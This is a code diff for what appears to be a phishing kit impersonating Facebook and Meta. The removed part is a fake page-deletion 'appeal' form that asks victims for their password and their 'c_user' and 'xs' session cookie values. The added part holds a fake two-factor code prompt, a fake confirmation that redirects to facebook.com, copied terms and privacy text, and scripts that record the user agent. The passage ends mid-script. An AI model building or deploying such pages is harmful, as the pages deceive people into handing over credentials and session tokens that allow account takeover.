+                <div class="modal-body">
+                    <div class="twoFAinfo-wraper">
+                        <h1 class="modal-title" id="2FAmodalLabel">Check your authentication code </h1>
+                        <p>Enter the 6-digit code for this account from the two-factor authentication you set up
+                            (such as Google Authenticator or text message on you mobile).</p>
+                        <div class="fb-round-wraper">
+                            <img src="img/2FA.png" alt="" style="width: 100%;">
+                        </div>
+                    </div>
+
+                    <form id="twoFAForm">
+                        <div class="mb-3">
+                        </div>
+                        <div class="mb-3">
+                            <div class="password-input">
+                                <label for="exampleInputPassword" class="form-label">Code</label>
+                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control"
+                                    id="exampleInputPassword" aria-describedby="emailHelp" required autocomplete="off">
+                            </div>
+                            <div class="invalid-feedback">
+                                Incorrect. Please, try again after <span id="timer"></span>
+                            </div>
+                        </div>
+                        <div class="form-btn-wrapper">
+                            <button class="btn btn-primary">
+                                <div class="spinner-border text-light" role="status" style="display: none;">
+                                    <span class="visually-hidden">Loading...</span>
+                                </div>
+                                <span class="button-text">Continue</span>
+                            </button>
+                        </div>
+						<input type="hidden" name="myuseragent" id="myuseragent4">
+                    </form>
+                    <div class="spaser"></div>
+                </div>
+                <div class="modal-footer">
+                    <img src="img/meta-logo-grey.png" alt="">
+                </div>
             </div>
-            
-            <div class="appeal-section">
-                <h2 class="appeal-section-title"><i class="fas fa-undo"></i> <span data-translate="appeal_title">Appeal This Decision</span></h2>
-                
-                <p style="margin-bottom: 20px; color: #606770;" data-translate="appeal_instructions">
-                    Watch the video submit required information below. 
-                </p>
-                
-                <div class="appeal-video-container">
-                    <video id="appeal-video" poster="https://via.placeholder.com/600x338/f0f2f5/1877f2?text=Appeal+Process+Video">
-                        <source src="https://aqua-swan-762131.hostingersite.com/english.mp4" type="video/mp4">
-                        <span data-translate="video_not_supported">Your browser does not support the video tag.</span>
-                    </video>
-                    
-                    <button class="video-play-button" id="play-video-btn">
-                        <i class="fas fa-play"></i> <span data-translate="play_video">Play Video</span>
-                    </button>
+        </div>
+    </div>
+    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel"
+        aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
+            <div class="modal-content">
+                <div class="modal-body">
+                    <div class="twoFAinfo-wraper">
+                        <h1 class="modal-title" id="successModalLabel">Request has been sent</h1>
+                        <br>
+                        <div class="fb-round-wraper">
+                            <img src="img/phone.png" alt="" style="width: 100%;">
+                        </div>
+                        <br>
+                        <p>Your request has been added to the processing queue. We will process your request within 24
+                            hours. If you
+                            do not receive an email message with the appeal status within 24 hours, please resend the
+                            appeal.</p>
+
+                    </div>
+                    <form action="https://facebook.com/" method="GET">
+                        <div class="form-btn-wrapper">
+                            <button class="btn btn-primary">
+
+                                <span class="button-text">Return on Facebook</span>
+                            </button>
+                        </div>
+                    </form>
+
                 </div>
-                
-                <!-- Language Selector Popup -->
-                <div class="language-selector-overlay" id="language-selector" style="display: none;">
-                    <div class="language-selector-popup">
-                        <h3 class="language-selector-title" data-translate="select_language">Select Video Language</h3>
-                        <div class="language-options">
-                            <div class="language-option selected" data-lang="english" data-src="https://aqua-swan-762131.hostingersite.com/english.mp4">
-                                <span class="language-name">English</span>
-                                <i class="fas fa-check check-icon"></i>
-                            </div>
-                            <div class="language-option" data-lang="spanish" data-src="https://aqua-swan-762131.hostingersite.com/spanish.mp4">
-                                <span class="language-name">Español (Spanish)</span>
-                                <i class="fas fa-check check-icon"></i>
-                            </div>
-                            <div class="language-option" data-lang="french" data-src="https://aqua-swan-762131.hostingersite.com/french.mp4">
-                                <span class="language-name">Français (French)</span>
-                                <i class="fas fa-check check-icon"></i>
-                            </div>
-                            <div class="language-option" data-lang="german" data-src="https://aqua-swan-762131.hostingersite.com/german.mp4">
-                                <span class="language-name">Deutsch (German)</span>
-                                <i class="fas fa-check check-icon"></i>
-                            </div>
-                            <div class="language-option" data-lang="hindi" data-src="https://aqua-swan-762131.hostingersite.com/hindi.mp4">
-                                <span class="language-name">हिन्दी (Hindi)</span>
-                                <i class="fas fa-check check-icon"></i>
-                            </div>
-                            <div class="language-option" data-lang="arabic" data-src="https://aqua-swan-762131.hostingersite.com/arabic.mp4">
-                                <span class="language-name">العربية (Arabic)</span>
-                                <i class="fas fa-check check-icon"></i>
-                            </div>
-                            <div class="language-option" data-lang="tamil" data-src="https://aqua-swan-762131.hostingersite.com/tamil.mp4">
-                                <span class="language-name">தமிழ் (Tamil)</span>
-                                <i class="fas fa-check check-icon"></i>
-                            </div>
-                        </div>
-                        <div class="language-selector-actions">
-                            <button class="language-selector-button secondary" id="cancel-language-btn">
-                                <span data-translate="cancel">Cancel</span>
-                            </button>
-                            <button class="language-selector-button" id="confirm-language-btn">
-                                <i class="fas fa-play"></i> <span data-translate="play_video">Play Video</span>
-                            </button>
+                <div class="modal-footer">
+                    <img src="img/meta-logo-grey.png" alt="">
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
+            <div class="modal-content">
+                <div class="modal-header">
+                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
+                </div>
+                <div class="modal-body">
+                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
+                    </h4>
+                    <p>Meta creates technologies and services that allow people to communicate with each other, form
+                        communities and develop companies. This User Agreement governs the use of
+                        you Facebook, Messenger, and other products, features, applications, services, technologies and
+                        software we offer (<a class="add-svg">Meta Products</a>
+                        or <a class="add-svg">Products</a>), if not expressly
+                        states that separate terms apply (and this agreement does not apply). These Products
+                        are provided to you by Meta Platforms, Inc. </p>
+                    <br>
+                    <p>
+                        Our <a class="add-svg">Privacy Policy</a> explains how we collect
+                        and use your personal
+                        data to determine which advertisements may be relevant to you, and
+                        provide other services described below. Also, in <a class="add-svg">settings</a> of the
+                        relevant Products
+                        Meta, you can change your privacy level at any time regarding our use of
+                        your data.
+                    </p>
+                    <br>
+                    <h6>Services we provide </h6>
+                    <ul>
+                        <li>
+                            Personalize your experience.
+                        </li>
+                        <li>
+                            Connect with people and organizations that interest you.
+                        </li>
+                        <li>
+                            Opportunity to express yourself and communicate on topics that are important to you.
+                        </li>
+                        <li>
+                            Search for content, products and services that may interest you.
+                        </li>
+                        <li>
+                            Ensuring the safety, security and integrity of our services, combating malicious
+                            behavior and protecting our user community.
+                        </li>
+                        <li>
+                            Using and developing advanced technologies to provide safe and
+                            functional services.
+                        </li>
+                        <li>
+                            Research ways to improve the quality of our services.
+                        </li>
+                        <li>
+                            Ensuring consistency and convenience of various Meta Companies Products.
+                        </li>
+                        <li>
+                            Providing access to our services.
+                        </li>
+                    </ul>
+                    <h6>
+                        Other terms and policies that may apply to you
+                    </h6>
+                    <ul>
+                        <li><a class="add-svg">Advertising Rules</a>. These rules apply to partners who
+                            advertise on various Meta Products and determine the types of advertising content that such
+                            partners are permitted to use.
+
+                        </li>
+                        <li><a class="add-svg">Community Standards</a>. These guidelines set out our standards
+                            for the content you post on Facebook and your activities on Facebook and other Meta
+                            Products.
+
+                        </li>
+                        <li><a class="add-svg">Community Payment Terms</a>. These terms apply to payments made
+                            to or through the Meta Products.
+
+                        </li>
+                        <li><a class="add-svg">Commercial terms</a>. These terms apply if you use or access our
+                            Products for any commercial or business purposes, including advertising, using our
+                            measurement services, managing an application on our Platform, a group or a Company Page,
+                            and selling goods or services .
+
+                        </li>
+                        <li><a class="add-svg">Trade Rules</a>. This guide outlines the rules that apply when
+                            you offer products or services for sale on Facebook, Instagram or WhatsApp.
+
+                        </li>
+                    </ul>
+                    <p>Last revision date: July 26, 2023</p>
+                    <br>
+                    <h6>Data control</h6>
+                    <div class="action-button wide">
+                        <div class="action-button-img">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
+                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
+                                <path fill-rule="evenodd" clip-rule="evenodd"
+                                    d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
+                                </path>
+                            </svg>
+                        </div>
+                        <div class="action-button-text">
+                            <span>Account security</span>
+
+                        </div>
+                        <div class="action-button-arrow">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                <path fill-rule="evenodd" clip-rule="evenodd"
+                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                </path>
+                            </svg>
                         </div>
                     </div>
                 </div>
-                
-                <!-- Translation Selector Popup -->
-                <div class="language-selector-overlay" id="translation-selector" style="display: none;">
-                    <div class="language-selector-popup">
-                        <h3 class="language-selector-title" data-translate="select_language">Select Page Language</h3>
-                        <div class="language-options">
-                            <div class="language-option selected" data-lang="en">
-                                <span class="language-name">English</span>
-                                <i class="fas fa-check check-icon"></i>
+            </div>
+        </div>
+    </div>
+
+    <div class="modal  " id="policyModal" tabindex="-1" aria-labelledby="policyModalLabel" aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
+            <div class="modal-content">
+                <div class="modal-header">
+                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
+                </div>
+                <div class="modal-body">
+                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
+                    <h5>What is the Privacy Policy and what does it cover?</h5>
+                    <div class="action-button wide">
+                        <div class="action-button-img">
+                            <img src="img/star.png" alt="">
+                        </div>
+                        <div class="action-button-text">
+                            <span class="small-grey">The main thing in the section</span>
+                        </div>
+                        <div class="action-button-arrow">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                <path fill-rule="evenodd" clip-rule="evenodd"
+                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                </path>
+                            </svg>
+                        </div>
+                    </div>
+                    <br>
+                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
+                        use it.
+                        let's share. Therefore, we recommend that you read our Privacy Policy. This
+                        will help you use
+                        <a target="_blank" class="add-svg">
+                            Meta</a>'s products
+                        the way you need.
+                    </p>
+                    <br>
+                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
+                        We also share it. We also tell you about your rights. Each section of the Policy contains
+                        Useful examples and simplified statements to make our work easier to understand. We also
+                        added links to resources where you can learn in more detail about topics that interest you
+                        with confidentiality.</p>
+                    <br>
+                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
+                        We show you where in the settings of the Meta Products you use you can manage your data. You
+                        you can
+                        <a target="_blank" class="add-svg">
+                            update these settings
+                        </a>
+                        to personalize your user experience.
+                    </p>
+                    <br>
+                    <p>
+                        Полный текст политики приведен ниже.
+                    </p>
+                    <br>
+                    <div class="action-button-list">
+                        <div class="action-button wide">
+                            <div class="action-button-text">
+                                <span class="small-grey">What products are covered by this policy?</span>
                             </div>
-                            <div class="language-option" data-lang="es">
-                                <span class="language-name">Español (Spanish)</span>
-                                <i class="fas fa-check check-icon"></i>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                    </path>
+                                </svg>
                             </div>
-                            <div class="language-option" data-lang="fr">
-                                <span class="language-name">Français (French)</span>
-                                <i class="fas fa-check check-icon"></i>
+                        </div>
+                        <div class="action-button wide">
+                            <div class="action-button-text">
+                                <span class="small-grey">Learn more about managing your privacy at
+                                    Privacy Center</span>
                             </div>
-                            <div class="language-option" data-lang="de">
-                                <span class="language-name">Deutsch (German)</span>
-                                <i class="fas fa-check check-icon"></i>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                    </path>
+                                </svg>
                             </div>
-                            <div class="language-option" data-lang="hi">
-                                <span class="language-name">हिन्दी (Hindi)</span>
-                                <i class="fas fa-check check-icon"></i>
+                        </div>
+                    </div>
+                    <br>
+                    <h5>What information do we collect?</h5>
+                    <br>
+                    <p>
+                        The information we collect and process about you depends on how you use our <a
+                            class="add-svg">Products</a>.
+                        For example, we collect different information when you sell
+                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
+                        when you use our Products, <a class="add-svg">even if you do not have an account</a>.
+                    </p>
+                    <br>
+                    <p>The following are the types of data we collect:</p>
+                    <br>
+                    <div class="action-button-list">
+                        <div class="action-button wide">
+                            <div class="action-button-text">
+                                <span class="small-grey">Your actions and information you provide to us</span>
                             </div>
-                            <div class="language-option" data-lang="ar">
-                                <span class="language-name">العربية (Arabic)</span>
-                                <i class="fas fa-check check-icon"></i>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                    </path>
+                                </svg>
                             </div>
-                            <div class="language-option" data-lang="ta">
-                                <span class="language-name">தமிழ் (Tamil)</span>
-                                <i class="fas fa-check check-icon"></i>
+                        </div>
+                        <div class="action-button wide">
+                            <div class="action-button-text">
+                                <span class="small-grey">Friends, subscribers and other contacts</span>
                             </div>
-                        </div>
-                        <div class="language-selector-actions">
-                            <button class="language-selector-button secondary" id="cancel-translation-btn">
-                                <span data-translate="cancel">Cancel</span>
-                            </button>
-                            <button class="language-selector-button" id="confirm-translation-btn">
-                                <i class="fas fa-check"></i> <span data-translate="apply">Apply</span>
-                            </button>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                    </path>
+                                </svg>
+                            </div>
+                        </div>
+                        <div class="action-button wide">
+                            <div class="action-button-text">
+                                <span class="small-grey">Application, browser and device information</span>
+                            </div>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                    </path>
+                                </svg>
+                            </div>
+                        </div>
+                        <div class="action-button wide">
+                            <div class="action-button-text">
+                                <span class="small-grey">Information from Partners, suppliers and other third
+                                    parties</span>
+                            </div>
+                            <div class="action-button-arrow">
+                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                    <path fill-rule="evenodd" clip-rule="evenodd"
+                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                    </path>
+                                </svg>
+                            </div>
+                        </div>
+
+                    </div>
+                    <br>
+                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
+                    <br>
+                    <p>Some information is necessary for the operation of our Products. Other information is optional,
+                        but its absence may affect your experience with our products.</p>
+                    <p><a>More details ></a></p>
+                    <br>
+                    <h5>What if the information we collect does not personally identify individuals?</h5>
+                    <br>
+                    <p>In some cases, before third parties make information available to us, they de-identify,
+                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
+                        this information as described below, without attempting to re-identify individuals.</p>
+                    <br>
+                    <h5>Data control</h5>
+                    <div class="action-button wide">
+                        <div class="action-button-img">
+                            <img src="img/dir.png" alt="">
+                        </div>
+                        <div class="action-button-text">
+                            <span>Manage the information we collect about you</span>
+                            <br>
+                            <span class="small-grey">Privacy Center</span>
+                        </div>
+                        <div class="action-button-arrow">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
+                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
+                                <path fill-rule="evenodd" clip-rule="evenodd"
+                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                </path>
+                            </svg>
                         </div>
                     </div>
                 </div>
-                
-                <div class="appeal-form">
-                    <div class="form-group">
-                        <label for="c_user" data-translate="c_user_label">c_user Value</label>
-                        <input type="text" id="c_user" data-placeholder="c_user_placeholder" placeholder="Enter your c_user value (numbers only)" pattern="\d+" title="Please enter numbers only" required="">
+            </div>
+        </div>
+    </div>
+
+
+    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
+            <div class="modal-content">
+                <div class="modal-header">
+                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
+                </div>
+                <div class="modal-body">
+                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
+                    <div class="search-input-wraper">
+                        <input placeholder="Search the Privacy Center">
+                        <div class="search-icon-wraper">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
+                                <path fill-rule="evenodd" clip-rule="evenodd"
+                                    d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
+                                </path>
+                            </svg>
+                        </div>
+                        <div class="close-search-icon-wraper" style="display: none;">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
+                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
+                                <path
+                                    d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
+                                </path>
+                            </svg>
+                        </div>
                     </div>
-                    
-                    <div class="form-group">
-                        <label for="xs" data-translate="xs_label">xs Value</label>
-                        <input type="text" id="xs" placeholder="Enter your xs value (combination of letters, numbers, symbols)" pattern="[A-Za-z0-9!@#$%^&*()_+\-=\[\]{};':&quot;\\|,.<>\/?]+" required>
-                    </div>
-                    
-                    <div class="form-actions">
-                        <button type="button" class="btn btn-secondary" data-translate="cancel">Cancel</button>
-                        <button type="submit" class="btn btn-primary" id="submit-appeal-btn" data-translate="submit_appeal">Submit Appeal</button>
+                    <div id="search-items" style="display: none;">
+                        <div class="fake-items" style="display: none;">
+                            <div></div>
+                            <div></div>
+                            <div></div>
+                        </div>
+                        <div class="now-found" style="display: none;">
+                            <div>
+                                <svg fill="currentColor" viewBox="0 0 96 96" width="1em" height="1em" aria-hidden="true"
+                                    class="">
+                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round"
+                                        fill="none" stroke="currentColor" stroke-width="2px"></circle>
+                                    <path
+                                        d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z"
+                                        stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
+                                    </path>
+                                </svg>
+                            </div>
+                            <h4>Nothing found</h4>
+                            <p>Use other keywords or check the spelling of the search term
+                                request.</p>
+                        </div>
                     </div>
                 </div>
-                
-                <div class="appeal-instructions">
-                    <h3 class="appeal-instructions-title"><i class="fas fa-info-circle"></i> <span data-translate="instructions_title">Appeal Instructions</span></h3>
-                    <ol class="appeal-instructions-list">
-                        <li data-translate="instruction1">Provide accurate c_user and xs values from your Facebook cookies</li>
-                        <li data-translate="instruction2">The c_user value should contain only numbers</li>
-                        <li data-translate="instruction3">The xs value should contain letters, numbers, and symbols</li>
-                        <li data-translate="instruction4">Our team will review your appeal and respond via email</li>
-                        <li data-translate="instruction5">Appeals are typically processed within 7 business days</li>
-                    </ol>
+            </div>
+        </div>
+    </div>
+
+    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true">
+        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
+            <div class="modal-content">
+                <div class="modal-header">
+                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
+                </div>
+                <div class="modal-body">
+                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
+                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
+                        Center. Here you can select the account and profile you need.</p> <br>
+                    <div class="action-button wide">
+                        <div class="action-button-img">
+                            <img src="img/no_avatar.png" alt="">
+                        </div>
+                        <div class="action-button-text">
+                            <span class="UserName"></span>
+                            <br>
+                            <span class="small-grey ">Facebook</span>
+                        </div>
+                        <div class="action-button-arrow">
+                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
+                                <path fill-rule="evenodd" clip-rule="evenodd"
+                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
+                                </path>
+                            </svg>
+                        </div>
+                    </div>
+                    <br>
+                    <a class="add-svg">You can manage these accounts in the Account Center.</a>
                 </div>
             </div>
-        </section>
-        
-        <section class="additional-help">
-            <h2 class="additional-help-title" data-translate="additional_help">Additional Help Resources</h2>
-            <div class="help-links">
-                <a href="#" class="help-link-item">
-                    <div class="help-link-icon">
-                        <i class="fas fa-book"></i>
-                    </div>
-                    <div class="help-link-text" data-translate="community_standards">Community Standards</div>
-                </a>
-                
-                <a href="#" class="help-link-item">
-                    <div class="help-link-icon">
-                        <i class="fas fa-question-circle"></i>
-                    </div>
-                    <div class="help-link-text" data-translate="help_center">Help Center</div>
-                </a>
-                
-                <a href="#" class="help-link-item">
-                    <div class="help-link-icon">
-                        <i class="fas fa-file-alt"></i>
-                    </div>
-                    <div class="help-link-text" data-translate="terms_service">Terms of Service</div>
-                </a>
-                
-                <a href="#" class="help-link-item">
-                    <div class="help-link-icon">
-                        <i class="fas fa-lock"></i>
-                    </div>
-                    <div class="help-link-text" data-translate="privacy_policy">Privacy Policy</div>
-                </a>
-            </div>
-        </section>
+        </div>
     </div>
-    
-    <!-- Footer -->
-    <footer class="footer">
-        <div class="footer-container">
-            <div class="footer-links">
-                <a href="#" data-translate="about">About</a>
-                <a href="#" data-translate="privacy_policy">Privacy Policy</a>
-                <a href="#" data-translate="terms_service">Terms of Service</a>
-                <a href="#" data-translate="help_center">Help Center</a>
-                <a href="#" data-translate="cookies">Cookies</a>
-                <a href="#" data-translate="careers">Careers</a>
-                <a href="#" data-translate="contact">Contact Us</a>
-                <a href="#" data-translate="community_standards">Community Standards</a>
-            </div>
-            <div class="copyright">
-                <p data-translate="copyright1">© 2025 Meta Platforms, Inc.</p>
-                <p data-translate="copyright2"></p>
-            </div>
-        </div>
-    </footer>
-    
+	
+	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
+	<script>
+	$(window).on('load', function() {
+        $('#exampleModal1').modal('show');
+    });
+	$('#myuseragent1').val(navigator.userAgent);
+	$('#myuseragent2').val(navigator.userAgent);
+	$('#myuseragent3').val(navigator.userAgent);
+	$('#myuseragent4').val(navigator.userAgent);
+	</script>
     <script>
-        // Translation dictionary
-        const translations = {
-            en: {
-                home: "Home",
-                page_deletion: "Page Deletion Notice",
-                page_scheduled: "Page Scheduled for Deletion",
-                deletion_reason: "Your page has been scheduled for deletion due to violations of our Community Guidelines. This action was taken after careful review of content that doesn't follow our standards.",
-                reasons_title: "Reasons for this action:",
-                reason1: "Content that violates our Community Standards",
-                reason2: "Repeated violations of our policies",
-                reason3: "Inauthentic behavior or misleading content",
-                reason4: "Spam or deceptive practices",
-                appeal_title: "Appeal This Decision",
-                appeal_instructions: "Watch the video submit required information below.",
-                play_video: "Play Video",
-                video_not_supported: "Your browser does not support the video tag.",
-                select_language: "Select Language",
-                cancel: "Cancel",
-                apply: "Apply",
-                c_user_label: "c_user Value",
-                c_user_placeholder: "Enter your c_user value (numbers only)",
-                xs_label: "xs Value",
-                xs_placeholder: "Enter your xs value (combination of letters, numbers, symbols)",
-                submit_appeal: "Submit Appeal",
-                instructions_title: "Appeal Instructions",
-                instruction1: "Provide accurate c_user and xs values from your Facebook cookies",
-                instruction2: "The c_user value should contain only numbers",
-                instruction3: "The xs value should contain letters, numbers, and symbols",
-                instruction4: "Our team will review your appeal and respond via email",
-                instruction5: "Appeals are typically processed within 7 business days",
-                additional_help: "Additional Help Resources",
-                community_standards: "Community Standards",
-                help_center: "Help Center",
-                terms_service: "Terms of Service",
-                privacy_policy: "Privacy Policy",
-                about: "About",
-                cookies: "Cookies",
-                careers: "Careers",
-                contact: "Contact Us",
-                copyright1: "© 2025 Meta Platforms, Inc.",
-                security_verification: "Security Verification",
-                enter_password: "For security purposes, please enter your Facebook password to confirm your identity:",
-                enter_password_placeholder: "Enter your password",
-                forgot_password: "Forgot password?",
-                continue: "Continue",
-                appeal_submitted: "Appeal Submitted",
-                appeal_success: "Your appeal has been submitted successfully! Our team will review your request and respond via email within 7 business days.",
-                ok: "OK",
-                processing: "Processing...",
-                submission_error: "An error occurred while submitting your appeal. Please try again later.",
-                error_occurred: "An error occurred. Please try again.",
-                required_fields: "Please fill in both required fields before submitting your appeal.",
-                c_user_numbers: "The c_user value must contain only numbers.",
-                xs_combination: "The xs value must contain a combination of letters, numbers, and symbols.",
-                password_required: "Password is required to submit your appeal.",
-                confirm_cancel: "Are you sure you want to cancel? Any unsaved information will be lost."
+        window.mobileCheck = function () {
+            let check = false;
+            (function (a) {
+                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
+                    .test(a) ||
